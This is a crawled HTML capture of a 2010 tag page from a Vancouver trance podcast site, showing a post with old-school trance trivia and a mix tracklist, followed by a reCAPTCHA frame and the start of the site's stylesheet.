

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trancendance.net/tag/size-9/
body_size: 7534
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<title>Trancendance  | Size 9</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="description" content="Trancendance is a weekly trance podcast featuring free trance mixes by dj Smiley Mike and dj Caddyshack. Classic anthems, psytrance (psychedelic trance) and hard trance are a few current favorites, but we've been known to play deep trance, breakbeat and even some drum n bass &amp; dubstep. Featured podcasts are posted on our soundcloud page. Trancendance airs live on CiTR 101.9fm every Sunday night in Vancouver, BC" />
	<meta name="keywords" content="psytrance, psychedelic trance, psy trance, free trance podcast, classic trance anthems, remixed trance anthems, best trance podcast, underground trance podcast, epic trance, deep trance, breakbeat, drum n bass, dubstep, trance mix, downloadable, CiTR, Vancouver DJ, Canadian DJ, Trancendance, dj Smiley Mike, djsm, dj Caddyshack, oldskool" />
	<meta name="generator" content="WordPress 3.1" /> <!-- leave this for stats please -->

	<link rel="stylesheet" href="http://trancendance.net/wp-content/themes/trancendance/style.css" type="text/css" media="screen" />
        
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://trancendance.net/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://trancendance.net/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://trancendance.net/feed/atom/" />
	<link rel="pingback" href="http://trancendance.net/xmlrpc.php" />
	<link rel="icon" href="http://trancendance.net/wp-content/themes/trancendance/favicon.ico" />
	<link rel="shortcut icon" href="http://trancendance.net/wp-content/themes/trancendance/favicon.ico" />
    
    <!-- include jQuery library --> 
	<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script> 
	<!-- include jQuery Cycle Lite Plugin --> 
	<script type="text/javascript" src="/scripts/jq_cycle_lite.js"></script> 
	<script type="text/javascript"> 
		jQuery.noConflict();
  		jQuery(document).ready(function() {	
			jQuery('#slideshow1').cycle({fx: 'fade', timeout:5000, speed:1000});
			jQuery('#slideshow1 img').click(function (){document.location.href = jQuery(this).attr('rel');}).css('cursor', 'pointer');
    		jQuery('#slideshow2').cycle({fx: 'fade', timeout:5000, speed:1000});
    		jQuery('#slideshow2 img').click(function (){document.location.href = jQuery(this).attr('rel');}).css('cursor', 'pointer');
  		});
	</script>
    
    <script src="/scripts/cufon-yui.js" type="text/javascript"></script>
	<script src="/fonts/28_Days_Later_400.font.js" type="text/javascript"></script>
	<script type="text/javascript">
		Cufon.replace('h2', {hover:true});
		Cufon.replace('h3');
	</script> 
    
    <script type="text/javascript" src="http://trancendance.net/wp-content/themes/trancendance/toolbox.js"></script> 

			<link rel="alternate" type="application/rss+xml" title="Trancendance &raquo; Size 9 Tag Feed" href="http://trancendance.net/tag/size-9/feed/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://trancendance.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://trancendance.net/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Trancendance' href='http://trancendance.net/' />
<meta name="generator" content="WordPress 3.1" />
</head>
<body onload="MM_preloadImages('/images/hard-trance-psytrance-home-hot.jpg', '/images/trance-podcasts-hot.jpg', '/images/trance-blog-hot.jpg', '/images/trance-contact-hot.jpg', '/images/m-psytrance-hot.jpg', '/images/m-epic_trance-hot.jpg', '/images/m-deep_trance-hot.jpg', '/images/m-acid_trance-hot.jpg', '/images/m-classic-trance-hot.jpg',  '/images/m-breakbeat-hot.jpg', '/images/m-hard_dance-hot.jpg', '/images/facebook-icon-hot.jpg', '/images/itunes-icon-hot.jpg', '/images/twitter-icon-hot.jpg', '/images/rss-icon-hot.jpg', '/images/soundcloud-icon-hot.jpg', '/images/feedburner-icon-hot.jpg', '/images/sm-facebook-hot.jpg', '/images/sm-feedburner-hot.jpg', '/images/sm-itunes-hot.jpg', '/images/sm-rss-hot.jpg', '/images/sm-soundcloud-hot.jpg', '/images/sm-twitter-hot.jpg')"> 

<!-- start outer-wrapper -->
<div id="outer-wrapper">
	<div id="inner-wrapper">

<!-- start header-wrapper -->
<div id="header-wrapper">

		<div id="nav">
	    	<a href="/" onmouseout="MM_swapImgRestore()" onclick="MM_swapImgRestore()" onmouseover="MM_swapImage('title1','','/images/hard-trance-psytrance-home-hot.jpg',1)"><img src="/images/hard-trance-psytrance-home.jpg" alt="Hard Trance PsyTrance" name="title1" width="592" height="87" border="0" id="title1" /></a><a href="/category/trance/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('nav1','','/images/trance-podcasts-hot.jpg',1)"><img src="/images/trance-podcasts.jpg" alt="Trance Podcasts" name="nav1" width="142" height="87" border="0" id="nav1" /></a><a href="/category/edm/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('nav2','','/images/trance-blog-hot.jpg',1)"><img src="/images/trance-blog.jpg" alt="Trance EDM Blog" name="nav2" width="84" height="87" border="0" id="nav2" /></a><a href="/contact/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('nav3','','/images/trance-contact-hot.jpg',1)"><img src="/images/trance-contact.jpg" alt="Contact dj Smiley Mike" name="nav3" width="120" height="87" border="0" id="nav3" /></a>
        </div>
            
	<div class="hr"><img src="/images/hr-1px.jpg" width="940px" height="5px" /></div>
                  
    
	<div id="menu-wrapper">
    	<a href="/category/trance/hard-trance/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('menu1','','/images/m-hard_trance-hot.jpg',1)"><img src="/images/m-hard_trance.jpg" alt="Hard Trance" name="menu1" width="142" height="76" border="0" id="menu1" /></a><a href="/category/trance/psytrance/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('menu2','','/images/m-psytrance-hot.jpg',1)"><img src="/images/m-psytrance.jpg" alt="PsyTrance" name="menu2" width="135" height="76" border="0" id="menu2" /></a><a href="/category/trance/epic-trance/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('menu3','','/images/m-epic_trance-hot.jpg',1)"><img src="/images/m-epic_trance.jpg" alt="Epic Trance" name="menu3" width="135" height="76" border="0" id="menu3" /></a><a href="/category/trance/deep-trance/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('menu4','','/images/m-deep_trance-hot.jpg',1)"><img src="/images/m-deep_trance.jpg" alt="Deep Trance" name="menu4" width="135" height="76" border="0" id="menu4" /></a><a href="/category/trance/classic-trance/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('menu5','','/images/m-classic-trance-hot.jpg',1)"><img src="/images/m-classic-trance.jpg" alt="Classic Trance" name="menu5" width="136" height="76" border="0" id="menu5" /></a><a href="/category/trance/hard-dance/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('menu6','','/images/m-hard_dance-hot.jpg',1)"><img src="/images/m-hard_dance.jpg" alt="Hard Dance" name="menu6" width="135" height="76" border="0" id="menu6" /></a><a href="/category/trance/breakbeat/" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('menu7','','/images/m-breakbeat-hot.jpg',1)"><img src="/images/m-breakbeat.jpg" alt="Breakbeat" name="menu7" width="140" height="76" border="0" id="menu7" /></a>
	</div>
	
    
</div> <!-- end header-wrapper -->
<!-- start content-wrapper -->
<div id="content-wrapper">

<!-- start main-wrapper -->
<div id="main-wrapper">


<!-- start post-wrapper -->
<div id="post-wrapper">

			<div class="post" id="post-230">
			<div class="post-header">
				<h2><a href="http://trancendance.net/trance/old-skool/old-skool-trance-before-they-were-called-anthems/">Old Skool Trance <br/> Before they were called Anthems</a></h2>
			</div>
            <div class="post-meta">
				Posted Monday, August 16, 2010 by dj Smiley Mike				. Filed under&#58; <br/><a href="http://trancendance.net/category/trance/old-skool/" title="View all posts in Old Skool" rel="category tag">Old Skool</a>                        	</div>
			<div class="post-body">
            	            <div class="cover-art-wrapper">
        		<div class="cover-art-img">
                	            			
                		<img src="/images/cover-art/white-label-trance-podcast.jpg" height="150px" width="150px" />
					            	</div>
                <!-- <div class="cover-art-frame">
                	<img src="/images/cover-art/best-trance-mixes-overlay-150.png" height="150px" width="150px" />
                </div> -->
            </div>
            				<p>Wow &#8211; I was rummaging through old mix tapes, which lead me to look up a tracklist of an old skool trance and breakbeat mixtape by Kid Bippy &#8211; circa 1995. That lead me looking up some of the tracks on YouTube and that planted the seed for this week’s ultimate throwback old skool trance mix.</p>
<p>There are a few bumps along the way &#8211; such as the first mix or two &#8211; but get past that and get into some super long mixes of some of the most recognizable trance anthems of the early 90s. Did people even call them anthems back then?</p>
<h3>Trance trivia</h3>
<p>Size 9 is actually Josh Wink, who’s real name is Joshua Winkleman.</p>
<p>Metro LA is actually Mike Knapp &#038; Eric Davenport. Mike Knapp is also known as Xpando.</p>
<p>Dune is actually Tarrentella and Redanka who operate RIP Records and were regular contributors to the Whoop! Records label.</p>
<p>Skynet UK is Ian Widgery, also known as Surge.</p>
<p>Rank 1 is Benno De Goeij and Piet Bervoets</p>
<p>…and Taucher is like nothing I’ve ever seen!</p>
<h3>dj Smiley Mike Old Skool Trance Mix</h3>
<p>Aftrax &#8211; The Mask (Swept Q)<br />
Metro LA &#8211; To a Nation Rockin’ (On a Short Journey)<br />
Size 9 &#8211; I’m Ready (Remix Edit)<br />
Energy 52 &#8211; Cafe del Mar (Raul Rincon Instrumental Remix)<br />
Energy 52 &#8211; Cafe del Mar (Deadmau5 Remix)<br />
Save the Robot &#8211; Mars Needs Time<br />
Sasha &#8211; Xpander (12″ Version)<br />
Metro LA &#8211; To a Nation Rockin’<br />
Save the Robot &#8211; Mars Needs Time<br />
Habersham &#038; Numinous &#8211; Rhetorical Question (Chris Micali Remix)<br />
Dune &#8211; Boomerang (Quivver Version)<br />
Size 9 &#8211; I’m Ready<br />
Claudia Cazacu &#8211; Quatrain 4<br />
Sub Focus &#8211; Rock It (Stanton Warriors Re-Rub)<br />
Skynet UK &#8211; Back to 89<br />
Rank 1 &#038; Jochen Miller &#8211; The Great Escape (Extended)<br />
Opopip &#8211; Vita (Keemo &#038; Taucher Mix)</p>
<div class="download-link"><a title="Old Skool Trance Anthems" href="http://feedproxy.google.com/~r/Citr--Trancedance/~3/_3NbItkltrE/20100815-220526-to-20100815-235928.mp3" target="_blank"><img src="/images/download-trance.jpg" /></a></div>
			</div>
			<div class="post-footer">
            	<p class="post-footer">Tags: <a href="http://trancendance.net/tag/90s/" rel="tag">90s</a> | <a href="http://trancendance.net/tag/90s-trance/" rel="tag">90s Trance</a> | <a href="http://trancendance.net/tag/aftrax/" rel="tag">Aftrax</a> | <a href="http://trancendance.net/tag/andrew-holt/" rel="tag">Andrew Holt</a> | <a href="http://trancendance.net/tag/andy-ford/" rel="tag">Andy Ford</a> | <a href="http://trancendance.net/tag/anthem/" rel="tag">Anthem</a> | <a href="http://trancendance.net/tag/cafe-del-mar/" rel="tag">Cafe Del Mar</a> | <a href="http://trancendance.net/tag/chistopher-bourne/" rel="tag">Chistopher Bourne</a> | <a href="http://trancendance.net/tag/chris-micali/" rel="tag">Chris Micali</a> | <a href="http://trancendance.net/tag/claudia-cazacu/" rel="tag">Claudia Cazacu</a> | <a href="http://trancendance.net/tag/deadmau5/" rel="tag">deadmau5</a> | <a href="http://trancendance.net/tag/deep-trance/" rel="tag">Deep Trance</a> | <a href="http://trancendance.net/tag/dj-smiley-mike/" rel="tag">DJ Smiley Mike</a> | <a href="http://trancendance.net/tag/dune/" rel="tag">Dune</a> | <a href="http://trancendance.net/tag/early-90s/" rel="tag">Early 90s</a> | <a href="http://trancendance.net/tag/early-trance/" rel="tag">Early Trance</a> | <a href="http://trancendance.net/tag/energy-52/" rel="tag">Energy 52</a> | <a href="http://trancendance.net/tag/eric-davenport/" rel="tag">Eric Davenport</a> | <a href="http://trancendance.net/tag/habersham/" rel="tag">Habersham</a> | <a href="http://trancendance.net/tag/ian-widgery/" rel="tag">Ian Widgery</a> | <a href="http://trancendance.net/tag/jochen-miller/" rel="tag">Jochen Miller</a> | <a href="http://trancendance.net/tag/josh-wink/" rel="tag">Josh Wink</a> | <a href="http://trancendance.net/tag/joshua-winkleman/" rel="tag">Joshua Winkleman</a> | <a href="http://trancendance.net/tag/keemo/" rel="tag">Keemo</a> | <a href="http://trancendance.net/tag/marc-vision/" rel="tag">Marc Vision</a> | <a href="http://trancendance.net/tag/metro/" rel="tag">Metro</a> | <a href="http://trancendance.net/tag/metro-la/" rel="tag">Metro LA</a> | <a href="http://trancendance.net/tag/mike-knapp/" rel="tag">Mike Knapp</a> | <a href="http://trancendance.net/tag/numinous/" rel="tag">Numinous</a> | <a href="http://trancendance.net/tag/old-skool/" rel="tag">Old Skool</a> | <a href="http://trancendance.net/tag/oldskool/" rel="tag">Oldskool</a> | <a href="http://trancendance.net/tag/opopip/" rel="tag">Opopip</a> | <a href="http://trancendance.net/tag/quivver/" rel="tag">Quivver</a> | <a href="http://trancendance.net/tag/rank-1/" rel="tag">Rank 1</a> | <a href="http://trancendance.net/tag/raul-rincon/" rel="tag">Raul Rincon</a> | <a href="http://trancendance.net/tag/redanka/" rel="tag">Redanka</a> | <a href="http://trancendance.net/tag/rip-records/" rel="tag">RIP Records</a> | <a href="http://trancendance.net/tag/sasha/" rel="tag">Sasha</a> | <a href="http://trancendance.net/tag/save-the-robot/" rel="tag">save the robot</a> | <a href="http://trancendance.net/tag/size-9/" rel="tag">Size 9</a> | <a href="http://trancendance.net/tag/skynet-uk/" rel="tag">Skynet UK</a> | <a href="http://trancendance.net/tag/stanton-warriors/" rel="tag">Stanton Warriors</a> | <a href="http://trancendance.net/tag/sub-focus/" rel="tag">Sub Focus</a> | <a href="http://trancendance.net/tag/surge/" rel="tag">Surge</a> | <a href="http://trancendance.net/tag/swept-q/" rel="tag">Swept Q</a> | <a href="http://trancendance.net/tag/tarrentella/" rel="tag">Tarrentella</a> | <a href="http://trancendance.net/tag/taucher/" rel="tag">Taucher</a> | <a href="http://trancendance.net/tag/tracid-traxxx/" rel="tag">Tracid Traxxx</a> | <a href="http://trancendance.net/tag/trance/" rel="tag">Trance</a> | <a href="http://trancendance.net/tag/xpander/" rel="tag">Xpander</a> | <a href="http://trancendance.net/tag/xpando/" rel="tag">Xpando</a></p> 
				<a href="http://trancendance.net/trance/old-skool/old-skool-trance-before-they-were-called-anthems/#respond" title="Comment on Old Skool Trance  Before they were called Anthems">No Comments &#187;</a> 
									<a href="http://trancendance.net/trance/old-skool/old-skool-trance-before-they-were-called-anthems/#respond">Write a Comment</a>
											</div>
		</div>
		
</div>
<!-- end post-wrapper -->

<!-- start nav-wrapper -->
<div id="nav-wrapper">
	<div class="navigation">
			</div>
</div>
<!-- end nav-wrapper -->
	
</div>
<!-- end main-wrapper -->

<!-- start sidebar-wrapper-right -->
<div id="sidebar-wrapper-right" class="sidebar">

<!-- <div id="sidebar-ad">
   <a href="http://motionnotion.com" target="_blank"><img src="/images/ads/motion-notion-sidebar-400x225.jpg" alt="Motion Notion 2012 with Crystal Method Ace Ventura and John 00 Fleming" width="400" height="225" border="0" /></a>
</div> -->

	<div id="featured-podcast">
    	<div id="featured-podcast-title">
        	<h2>Featured Podcasts</h2>
            <div class="hr"><img src="/images/hr-1px.jpg" width="380px" height="4px" /></div>
        </div>
        
        <div id="featured-podcast-body">
        	
<!-- Image Rotator: Add or remove images from this list to modify the image rotation -->
			<div id="slideshow2-wrapper">
				<div id="slideshow2" class="pics">
<img src="/images/best-trance-podcasts/dirty-house-trashy-people-mix.jpg" width="400" height="400" title="Best Electro House Anthem Mix" alt="Electro House Anthems Continuous DJ Mix" rel="/trance/electro-house/bangin-electro-house-wedding-afterparty-for-mr-dj-caddyshack/" />

<img src="/images/best-trance-podcasts/all-aces-ace-ventura-prog-psy-trance.jpg" width="400" height="400" title="Ace Ventura Deep Progressive Psy-Trance Tribute Mix" alt="Ace Ventura Deep Progressive Psy-Trance Tribute Mix" rel="/trance/tribute-to-ace-ventura-headlining-motion-notion/" />

<img src="/images/best-trance-podcasts/hard-ball-hard-trance-mix.jpg" width="400" height="400" title="Bangin hard trance full-on psytrance mix" alt="Bangin hard trance full-on psytrance mix" rel="/trance/hard-trance/hard-ball-mixbangin-hard-trance-mixed-with-full-on-psytrance/" />

<img src="/images/best-trance-podcasts/sonic-boom-10k-fullon-psytrance-mix.jpg" width="400" height="400" title="Favorite fullon psytrance mashup mix" alt="Favorite fullon psytrance mashup mix" rel="/trance/psytrance/fullon-psychedelic-trance-mashup-mix/" />

<img src="/images/best-trance-podcasts/90s-classic-acid-trance-mix.jpg" width="400" height="400" title="Best Oldschool 90s Classic Acid Trance Mix on Trancendance" alt="Best Oldschool 90s Classic Acid Trance Mix on Trancendance" rel="/trance/acid-trance/oldschool-90s-acid-trance-mix/" />

<img src="/images/best-trance-podcasts/spirit-warriors.jpg" width="400" height="400" title="Free uplifting morning psychedelic trance" alt="Best free progressive psychedelic trance podcast" rel="/trance/deep-morning-psychedelic-trance/" />

<img src="/images/best-trance-podcasts/generic-podcast-template-2012-01-15.jpg" width="400" height="400" title="Free full on psytrance mix by dj Smiley Mike" alt="Best free full on psychedelic trance podcast" rel="/trance/psytrance/full-on-psytrance-dna-epic-trance/" />

<img src="/images/best-trance-podcasts/return-to-atlantis-trance-mix.jpg" width="400" height="400" title="Free mixed progressive psychedelic trance with acid breaks podcast featuring Ace Ventura Liquid Soul Nick Sentience Zonka dj Smiley Mike" alt="Best free progressive psychedelic trance podcast" rel="/trance/psytrance/progressive-trance-psychedelic/" />

<img src="/images/best-trance-podcasts/pseye-full-on-vocal-psytrance-mix.jpg" width="400" height="400" title="Free mixed full on vocal psytrance podcast featuring Psy Craft, Dali, Sigma, DNA, Mystical Complex dj Smiley Mike" alt="Best free full on vocal psy-trance podcast" rel="/trance/psytrance/best-trance-mashup-podcast/" />

<img src="/images/best-trance-podcasts/neutrino-progressive-trance-mix.jpg" width="400" height="400" title="Free mixed progressive psy-trance podcast featuring Day Din Krama Echotek Philter dj Smiley Mike" alt="Best free progressive  psy-trance podcast" rel="/trance/psytrance/krama-day-din-trance-mix/" />

<img src="/images/best-trance-podcasts/seretonique-trance-mix.jpg" width="400" height="400" title="Free mixed trance podcast featuring Pryda, Lish, Max Graham and Ace Ventura" alt="Free mixed trance podcast featuring Pryda, Lish, Max Graham and Ace Ventura" rel="/trance/deep-trance/deep-trance-mix/" />

<img src="/images/best-trance-podcasts/10000-layers-later-deep-psy-trance.jpg" width="400" height="400" title="dj Smiley Mike free deep psychedelic trance download mix podcast" alt="dj Smiley Mike free deep psychedelic trance download mix podcast" rel="/trance/psytrance/the-absent-summer-mix/" />

<img src="/images/best-trance-podcasts/we-are-you-progressive-psy-trance-mix.jpg" width="400" height="400" title="dj Smiley Mike free download Psychedelic Progressive Psy Trance Mix with music by Ovnimoon - ARW - Vice - Red Hot Chili Peppers System Nipel Mix - Suntree - E-Clip made with Technics 1200s Serato SL-3 and Akai lpd8" alt="dj Smiley Mike free download Psychedelic Progressive Psy Trance Mix with music by Ovnimoon - ARW - Vice - Red Hot Chili Peppers System Nipel Mix - Suntree - E-Clip made with Technics 1200s Serato SL-3 and Akai lpd8" rel="/trance/psytrance/progressive-psytrance-mix-we-are-here/" />

<img src="/images/best-trance-podcasts/alien-abduction-proggy-psy-trance-mix.jpg" width="400" height="400" title="Progressive Psytrance mix Goa Trance Pakman Zonka Psychedelic Trance" alt="Progressive Psytrance mix Goa Trance Pakman Zonka Psychedelic Trance" rel="/trance/psytrance/alien-abduction-mix-progressive-psy-trance/" />


            	</div>
            </div>
        </div>
    </div>

<br/><br/>

	<div id="social-media-links">
    	<h2> Social Media Links</h2>
        <div class="hr"><img src="/images/hr-1px.jpg" width="380px" height="4px" /></div>
    	<ul>
            <li><a href="itpc://feeds.feedburner.com/Citr--Trancedance" target="_blank" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('smb3','','/images/sm-itunes-hot.jpg',1)"><img src="/images/sm-itunes.jpg" alt="Best Trance Pocast iTunes" name="smb3" width="380" height="55" border="0" id="smb3" /></a></li>
            <li><a href="http://soundcloud.com/dj-smiley-mike" target="_blank" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('smb4','','/images/sm-soundcloud-hot.jpg',1)"><img src="/images/sm-soundcloud.jpg" alt="Hard Trance dj Smiley Mike PsyTrance" name="smb4" width="380" height="55" border="0" id="smb4" /></a></li>
            <li><a href="http://www.facebook.com/pages/Trancendance/112248815482108" target="_blank" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('smb5','','/images/sm-facebook-hot.jpg',1)"><img src="/images/sm-facebook.jpg" alt="Psy Trance dj Smiley Mike Hard Trance Facebook" name="smb5" width="380" height="55" border="0" id="smb5" /></a></li>
            <li><a href="http://feeds.feedburner.com/Citr--Trancedance" target="_blank" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('smb1','','/images/sm-feedburner-hot.jpg',1)"><img src="/images/sm-feedburner.jpg" alt="Best Trance Podcast Feedburner" name="smb1" width="380" height="55" border="0" id="smb1" /></a></li>
			<li><a href="http://dev.trancendance.net/feed/rss2/" target="_blank" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('smb2','','/images/sm-rss-hot.jpg',1)"><img src="/images/sm-rss.jpg" alt="Trance Blog RSS" name="smb2" width="380" height="55" border="0" id="smb2" /></a></li>
            <li><a href="http://twitter.com/djsmileymike" target="_blank" onclick="MM_swapImgRestore()" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('smb6','','/images/sm-twitter-hot.jpg',1)"><img src="/images/sm-twitter.jpg" alt="Trance dj Smiley Mike Trancendance Twitter" name="smb6" width="380" height="55" border="0" id="smb6" /></a></li>
		</ul>
            

        
    </div>
</div>
<!-- start sidebar-wrapper-right -->
</div>
<!-- end content-wrapper -->

<!-- start footer-wrapper -->
<div id="footer-wrapper">


<script type="text/javascript"><!--
google_ad_client = "pub-6225671840751208";
/* trancendance 728x90 */
google_ad_slot = "5517140075";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


    <div id="footer">
		<p class="fineprint"><a href="/" title="Trancendance Home">HOME</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/category/trance/" title="Trance Podcast">PODCAST</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/category/trance/hard-trance/" title="Hard Uplifting Trance Mixes">HARD TRANCE</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/category/trance/psytrance/" title="PsyTrance DJ Mix">PSYTRANCE</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/category/trance/epic-trance/" title="Uplifting Underground Epic Trance DJ Mix">EPIC TRANCE</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/category/edm/" title="Electronic Dance Music Blog">BLOG</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="http://www.facebook.com/pages/Trancendance/112248815482108" target="_blank" title="dj Smiley Mike - Trancendance on Facebook">FACEBOOK</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="http://soundcloud.com/dj-smiley-mike" target="_blank" title="Hard Trance PsyTrance on Soundcloud">SOUNDCLOUD</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/contact/" title="Contact dj Smiley Mike">CONTACT</a></p>
		<p class="fineprint">&copy; 2001-2012 dj Smiley Mike - Trancendance <br />
		dj Smiley Mike builds kickass websites like this at <a href="http://612creative.com" target="_blank" title="Vancouver Web Design">612 Creative</a>. Get one.</p>
	</div>
    
</div>
<!-- end footer-wrapper -->

	</div> <!-- end inner-wrapper -->
</div> <!-- end outer-wrapper -->

<script type="text/javascript"> Cufon.now(); </script> 

<!-- begin Google Analytics tracking -->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2159439-38']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- end Google Analytics tracking -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2wwzN8ER7k8qeFqrMiYsxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768700691687');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://trancendance.net/wp-content/themes/trancendance/style.css
body_size: 11245
content:
/*  
Theme Name: Trancendance
Theme URI: 
Description: 
Version: 0.1
Author: Mike Barter
Author URI: 
*/

/* ====== Website Colours =======

Background:			Black			#000000
Normal Text: 		Grey			#808080
Link Text: 			White			#ffffff
Link Hover Text:	Red				#a80000
Quote Text: 		Grey			#bfbfbf
Dark Text:			Dark Grey		#505050

===================================== */

body{
margin: 0;
font-family: Arial,Verdana,Sans-serif;
font-size: 12px;
letter-spacing:.07em;
text-align: center;
vertical-align: top;
background: #000000;
color: #808080;
}

a:link {
  color: #ffffff;
  text-decoration:none;
  }
a:visited {
  color: #ffffff;
  text-decoration:none;
  }
a:hover {
  color: #a80000;
  text-decoration:underline;
}
a img {
  border-width:0;
  }
  
h2 {
  margin:0
  font-family: Arial,Verdana,Sans-serif;
}

.clearboth { clear: both; }

.hr{
	padding: 3px 0;
	margin: 0 auto;
	}
	
p {
	font-family: Arial,Verdana,Sans-serif;
	font-size: 14px;
	color: #808080;
	line-height: 1.4em;
	letter-spacing:.05em;
	}
.large-text {
	font-size: 16px;
	}
	
.quote {
	color: #bfbfbf;
	font-size: 16px;

	}

/* Page Wrappers
-----------------------------------------------
 */

#outer-wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
	background-color: #000;
